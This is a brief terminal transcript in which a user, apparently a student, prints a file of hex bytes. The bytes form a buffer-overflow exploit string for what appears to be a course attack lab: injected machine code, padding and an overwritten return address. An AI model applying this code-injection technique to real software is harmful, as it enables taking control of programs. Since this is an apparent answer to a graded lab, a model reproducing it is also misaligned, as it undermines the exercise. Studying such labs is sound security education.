 2023210896@bupt1-1:~/target29$ cat a2.txt
48 c7 c7 a5 8f 6f 1d 68
c2 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
28 16 67 55 00 00 00 00